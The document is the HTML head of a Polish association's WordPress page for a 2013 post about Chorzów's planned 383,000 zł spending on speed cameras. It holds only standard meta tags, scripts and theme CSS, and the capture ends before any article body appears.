

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nasz-dom.org/goraczka-fotoradarow-przenosi-sie-tez-do-chorzowa/
body_size: 13016
content:
<!doctype html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Social Warfare v4.5.4 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://nasz-dom.org/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.4");
		src:url("https://nasz-dom.org/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.4#iefix") format("embedded-opentype"),
		url("https://nasz-dom.org/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.4") format("woff"),
		url("https://nasz-dom.org/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.4") format("truetype"),
		url("https://nasz-dom.org/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.4#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.4 https://warfareplugins.com - END OF OUTPUT -->


	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gorączka Fotoradarów przenosi się też do Chorzowa - Stowarzyszenie Nasz Dom</title>
	<link rel="canonical" href="https://nasz-dom.org/goraczka-fotoradarow-przenosi-sie-tez-do-chorzowa/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gorączka Fotoradarów przenosi się też do Chorzowa - Stowarzyszenie Nasz Dom" />
	<meta property="og:description" content="W budżecie Naszego Misata zaplanowana jest kwota 383.000zł na zakup fotoradarów. Klub Wspólny Chorzów uważa, że instytucją właściwą do ustawiania i obsługi fotoradarów jest Inspekcja Transportu Drogowego. Montowanie radarów na drogach zarządzanych przez miasto w sytuacji nagminnego wprowadzania na drogach nieracjonalnych ograniczeń prędkości np. 40km/godz. na drogach powiatowych, 60 i 70km/godz. na drogach krajowych i..." />
	<meta property="og:url" content="https://nasz-dom.org/goraczka-fotoradarow-przenosi-sie-tez-do-chorzowa/" />
	<meta property="og:site_name" content="Stowarzyszenie Nasz Dom" />
	<meta property="article:published_time" content="2013-01-24T09:18:54+00:00" />
	<meta property="og:image" content="http://nasz-dom.org/wp-content/uploads/2013/01/znak_fot-290x290.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://nasz-dom.org/goraczka-fotoradarow-przenosi-sie-tez-do-chorzowa/","url":"https://nasz-dom.org/goraczka-fotoradarow-przenosi-sie-tez-do-chorzowa/","name":"Gorączka Fotoradarów przenosi się też do Chorzowa - Stowarzyszenie Nasz Dom","isPartOf":{"@id":"https://nasz-dom.org/#website"},"primaryImageOfPage":{"@id":"https://nasz-dom.org/goraczka-fotoradarow-przenosi-sie-tez-do-chorzowa/#primaryimage"},"image":{"@id":"https://nasz-dom.org/goraczka-fotoradarow-przenosi-sie-tez-do-chorzowa/#primaryimage"},"thumbnailUrl":"http://nasz-dom.org/wp-content/uploads/2013/01/znak_fot-290x290.jpg","datePublished":"2013-01-24T09:18:54+00:00","dateModified":"2013-01-24T09:18:54+00:00","author":{"@id":"https://nasz-dom.org/#/schema/person/8b9f6d6b86df9c048f12718f15243c8a"},"breadcrumb":{"@id":"https://nasz-dom.org/goraczka-fotoradarow-przenosi-sie-tez-do-chorzowa/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://nasz-dom.org/goraczka-fotoradarow-przenosi-sie-tez-do-chorzowa/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://nasz-dom.org/goraczka-fotoradarow-przenosi-sie-tez-do-chorzowa/#primaryimage","url":"http://nasz-dom.org/wp-content/uploads/2013/01/znak_fot-290x290.jpg","contentUrl":"http://nasz-dom.org/wp-content/uploads/2013/01/znak_fot-290x290.jpg"},{"@type":"BreadcrumbList","@id":"https://nasz-dom.org/goraczka-fotoradarow-przenosi-sie-tez-do-chorzowa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://nasz-dom.org/"},{"@type":"ListItem","position":2,"name":"Gorączka Fotoradarów przenosi się też do Chorzowa"}]},{"@type":"WebSite","@id":"https://nasz-dom.org/#website","url":"https://nasz-dom.org/","name":"Stowarzyszenie Nasz Dom","description":"Naszym zadaniem jest stałe podnoszenie poziomu bezpieczeństwa, pomoc dla mieszkańców, programy dla Seniorów, szkolenia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nasz-dom.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://nasz-dom.org/#/schema/person/8b9f6d6b86df9c048f12718f15243c8a","name":"admin","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://nasz-dom.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5528f24356aa022d67e8462de2294029?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5528f24356aa022d67e8462de2294029?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://graficom.pl"],"url":"https://nasz-dom.org/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Stowarzyszenie Nasz Dom &raquo; Kanał z wpisami" href="https://nasz-dom.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stowarzyszenie Nasz Dom &raquo; Kanał z komentarzami" href="https://nasz-dom.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stowarzyszenie Nasz Dom &raquo; Gorączka Fotoradarów przenosi się też do Chorzowa Kanał z komentarzami" href="https://nasz-dom.org/goraczka-fotoradarow-przenosi-sie-tez-do-chorzowa/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nasz-dom.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://nasz-dom.org/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wunderground-css' href='https://nasz-dom.org/wp-content/plugins/wunderground/assets/css/wunderground.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://nasz-dom.org/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nasz-dom.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='everest-forms-general-css' href='https://nasz-dom.org/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.0.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://nasz-dom.org/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.0.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpah-front-styles-css' href='https://nasz-dom.org/wp-content/plugins/wp-accessibility-helper/assets/css/wp-accessibility-helper.min.css?ver=0.5.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://nasz-dom.org/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://nasz-dom.org/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://nasz-dom.org/wp-content/themes/blogrid/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='blogrid-style-css' href='https://nasz-dom.org/wp-content/themes/blogrid/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='blogrid-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://nasz-dom.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nasz-dom.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nasz-dom.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://nasz-dom.org/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://nasz-dom.org/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://nasz-dom.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nasz-dom.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-01 14:42:49+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"Notifications":["Powiadomienia"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://nasz-dom.org/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://nasz-dom.org/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="wunderground-widget-js-extra">
/* <![CDATA[ */
var WuWidget = {"apiKey":"3ffab52910ec1a0e","_wpnonce":"dad3d3f5b4","ajaxurl":"https:\/\/nasz-dom.org\/wp-admin\/admin-ajax.php","is_admin":"","subdomain":"polish"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nasz-dom.org/wp-content/plugins/wunderground/assets/js/widget.min.js?ver=2.1.3" id="wunderground-widget-js"></script>
<link rel="https://api.w.org/" href="https://nasz-dom.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nasz-dom.org/wp-json/wp/v2/posts/281" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nasz-dom.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="Everest Forms 3.0.9.1" />
<link rel='shortlink' href='https://nasz-dom.org/?p=281' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nasz-dom.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnasz-dom.org%2Fgoraczka-fotoradarow-przenosi-sie-tez-do-chorzowa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nasz-dom.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnasz-dom.org%2Fgoraczka-fotoradarow-przenosi-sie-tez-do-chorzowa%2F&#038;format=xml" />
<link rel="pingback" href="https://nasz-dom.org/xmlrpc.php">
		<style type="text/css">
		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
		.site-title a, .site-description { color: ; }
		.sheader { background-color:  !important; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6, #secondary .widget h4 a { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
		.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
		.footer-column-three h3:after { background: ; }
		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
		.site-footer { background-color: ; }
		.content-wrapper h2.entry-title a, .content-wrapper h2.entry-title a:hover, .content-wrapper h2.entry-title a:active, .content-wrapper h2.entry-title a:focus, .archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
		.blogposts-list .post-data-text, .blogposts-list .post-data-text a, .content-wrapper .post-data-text *{ color: ; }
		.blogposts-list p { color: ; }
		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
		.blogposts-list .post-data-divider { background: ; }
		.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
		.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a, .single .post-data-text * { color: ; }
		.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
		.comments-area p.form-submit input { background: ; }
		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
		.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
		.single .post-data-divider, .page .post-data-divider { background: ; }
		.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
